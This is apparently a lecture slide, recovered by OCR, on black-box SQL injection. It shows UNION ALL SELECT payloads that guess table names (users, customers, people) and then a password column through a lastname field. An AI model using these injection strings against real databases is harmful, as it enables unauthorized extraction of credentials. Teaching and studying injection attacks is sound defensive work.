Black box attack (2)
Step 2: try possible names for the table
… WHERE lastname = '' UNION ALL SELECT 1,1,1 FROM users #'
… WHERE lastname = '' UNION ALL SELECT 1,1,1 FROM customers #'
… WHERE lastname = '' UNION ALL SELECT 1,1,1 FROM people #'
until she gets some output
The same idea applies for column names:
… WHERE lastname = '' UNION ALL SELECT password,1,1 FROM people #
5